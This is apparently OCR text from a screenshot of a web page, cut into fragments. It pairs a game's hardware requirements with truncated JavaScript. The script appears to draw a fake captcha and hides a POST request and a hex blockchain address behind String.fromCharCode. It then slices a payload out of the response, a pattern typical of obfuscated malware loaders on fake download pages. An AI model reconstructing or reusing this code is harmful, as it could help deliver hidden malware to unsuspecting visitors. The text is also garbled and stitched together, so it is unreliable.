
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
CPU:
8-core / 16-thread
recommended
RAM:
at least 16 GB in
dual-channel mode
Storage:
100 GB
free space
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra